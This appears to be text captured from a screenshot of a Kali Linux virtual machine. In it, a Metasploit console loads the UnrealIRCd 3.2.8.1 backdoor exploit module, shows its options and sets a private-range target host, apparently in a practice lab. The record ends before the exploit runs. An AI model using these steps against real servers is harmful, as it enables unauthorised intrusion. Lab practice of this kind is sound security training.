 Kali 2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
=[ metasploit v6.2.0-dev ]
+ -- --=[ 2223 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.0.0.200
OIKEA CTRL